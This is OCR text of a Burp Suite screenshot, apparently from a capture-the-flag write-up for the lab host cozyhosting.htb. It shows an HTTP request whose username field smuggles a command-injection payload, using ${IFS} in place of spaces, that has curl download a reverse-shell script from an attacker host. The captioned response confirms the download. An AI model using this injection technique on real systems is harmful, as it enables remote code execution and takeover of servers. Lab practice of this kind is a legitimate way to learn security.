 Burp Suite Community Edition v2023.10.2 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer Logger++
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:115.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=16339B2288FC2C9F3FF191C170826A41
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=
;curl${IFS}http://10.10.14.134:8000/shell.sh${IFS}--output${IF
S}/tmp/shell.sh;#
using curl command to download
the rev shell script
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Oct 2023 11:22:04 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J
[user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]] % Total % Received % Xferd
Average Speed Time Time Time Current
Dload Upload
Total Spent Left Speed 0 0 0 0
0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0
0 0 --:--:-- --:--:-- --:--:-- 0100
55 100 55 0 0 108 0
--:--:-- --:--:-- --:--:-- 108
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
downloaded
Inspector
Notes